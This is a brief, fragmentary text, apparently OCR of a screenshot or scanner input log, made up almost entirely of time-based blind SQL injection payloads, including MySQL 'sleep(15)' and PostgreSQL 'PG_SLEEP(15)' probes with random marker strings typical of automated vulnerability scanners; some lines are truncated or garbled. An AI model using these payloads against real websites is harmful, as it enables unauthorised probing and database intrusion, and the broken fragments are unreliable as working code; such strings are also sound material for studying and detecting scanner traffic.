
pHqghUme
if(now()=sysdate(),sleep(15),0)
(15),0))XOR"Z
pHqghUmeTUaNyeiD' OR 194=(SELECT 194
FROM PG_SLEEP(15))--
pHqghUme